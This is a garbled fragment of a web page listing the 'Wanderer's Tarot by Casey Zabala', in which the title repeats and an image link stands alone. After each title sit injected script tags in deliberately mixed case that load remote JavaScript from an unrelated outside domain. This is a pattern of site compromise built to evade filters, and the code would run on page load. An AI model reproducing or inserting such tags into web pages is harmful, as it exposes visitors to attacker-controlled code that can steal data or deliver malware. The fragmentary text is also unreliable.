 Wanderer's Tarot by Casey Zabala<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt> Wanderer's Tarot by Casey Zabala<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>